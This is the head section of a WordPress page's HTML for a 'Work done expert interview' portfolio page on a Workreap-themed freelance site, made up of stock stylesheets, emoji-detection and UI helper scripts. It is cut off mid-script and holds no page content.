

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daygreat.com/portfolio/work-done-expert-interview/
body_size: 45662
content:
<!doctype html>
<!--[if (gt IE 9)|!(IE)]><html lang="en"><![endif]-->
<html lang="en-GB">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://daygreat.com/xmlrpc.php">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>

	<title>Work done expert interview &#8211; daygreat.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//developers.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="daygreat.com &raquo; Feed" href="https://daygreat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="daygreat.com &raquo; Comments Feed" href="https://daygreat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="daygreat.com &raquo; Work done expert interview Comments Feed" href="https://daygreat.com/portfolio/work-done-expert-interview/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daygreat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ayecode-ui-css' href='https://daygreat.com/wp-content/plugins/ayecode-connect/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.1.98' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daygreat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://daygreat.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://daygreat.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://daygreat.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://daygreat.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://daygreat.com/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://daygreat.com/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbd_block-cgb-style-css-css' href='https://daygreat.com/wp-content/plugins/phone-directory/gutenberg/sbd-block/dist/blocks.style.build.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css' href='https://daygreat.com/wp-content/plugins/qc-simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-theme-color: #ff5851;--wp--preset--color--light-gray: #767676;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #323232;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--extra-large: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://daygreat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='qcpnd-embed-form-css-css' href='https://daygreat.com/wp-content/plugins/phone-directory/embed/css/embed-form.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://daygreat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://daygreat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://daygreat.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='workreap-default-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700%7CPoppins:400,500,600,700%7CWork+Sans:300,400%7COpen+Sans:400,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css' href='https://daygreat.com/wp-content/themes/workreap/framework-customizations/extensions/breadcrumbs/static/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='jq-openstreet-theme-css-css' href='https://unpkg.com/leaflet@1.3.1/dist/leaflet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jq-openstreet-marker-css-css' href='https://unpkg.com/leaflet.markercluster@1.3.0/dist/MarkerCluster.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jq-openstreet-MarkerCluster-css-css' href='https://unpkg.com/leaflet.markercluster@1.3.0/dist/MarkerCluster.Default.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://daygreat.com/wp-content/themes/workreap/css/bootstrap.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-min-css' href='https://daygreat.com/wp-content/themes/workreap/css/main.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css' href='https://daygreat.com/wp-content/themes/workreap/css/splide.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-transitions-css' href='https://daygreat.com/wp-content/themes/workreap/css/transitions.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-style-css' href='https://daygreat.com/wp-content/themes/workreap/style.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-typo-css' href='https://daygreat.com/wp-content/themes/workreap/css/typo.css?ver=2.6.9' type='text/css' media='all' />
<style id='workreap-typo-inline-css' type='text/css'>

                        	:root {--primthemecolor: #ff7300; }
                                
									:root {--secthemecolor: #ff7300; }
								
									:root {--terthemecolor: #ff7300; }
          				.single-micro-services .wt-companysimg,
		.single-freelancers .frinnerbannerholder:after{background:rgba(0,0,0,0.6);}
					.page-template-employer-search .wt-companysimg,
			.single-projects .wt-companysimg,
			.single-employers .wt-comsingleimg figure{background:rgba(0,0,0,0.6);}
        	
			.wt-loginbtn{background:#2ecc71; color:#FFFFFF;}
			
			.wt-btn.wt-joinnowbtn{background:#f72a85; color:#FFFFFF;}
					.wt-titlebardynmic.wt-innerbannerholder:before{background:linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%) ;}
        			.wt-footer{background:#1f2130;}
							.wt-footer .wt-socialiconfooter.wt-socialiconssimple li a i,
				.wt-footer .wt-footerholder .wt-fwidgetcontent li a,
				.wt-footer .wt-footerholder .wt-fwidgettitle h3,
				.wt-footer .wt-footerholder .wt-fwidgetcontent li.wt-viewmore a,
				.wt-footer .wt-copyrights,
				.wt-footer .wt-addnav ul li a,
				.wt-footer .wt-footerlogohold .wt-description p a,
				.wt-footer .wt-footerlogohold>.wt-description>p{color:#ccc;}
					.page-id-261 .wt-innerspace {padding: 75px 30px 80px;}			.wt-footertwo:after {
				background: linear-gradient(to right, rgba(251,222,68,1) 0%,rgba(144,19,254,0.97) 100%);
			}
               		.wt-footerthreevtwo {
				background-image: url(https://daygreat.com/wp-content/themes/workreap/images/homeseven/footer-bg2.png),linear-gradient(to top, rgba(147,76,255,1) 0%,rgba(246,43,132,1) 100%);
			}
        
</style>
<link rel='stylesheet' id='workreap-responsive-css' href='https://daygreat.com/wp-content/themes/workreap/css/responsive.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://daygreat.com/wp-content/themes/workreap/css/venobox.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpguppy-app-css' href='https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/css/app.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpguppy-vendors-css' href='https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/css/vendors.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-guppy-guppy-icons-css' href='https://daygreat.com/wp-content/plugins/wp-guppy/public/css/guppy-icons.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/ayecode-connect/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/ayecode-connect/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.1.98" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," 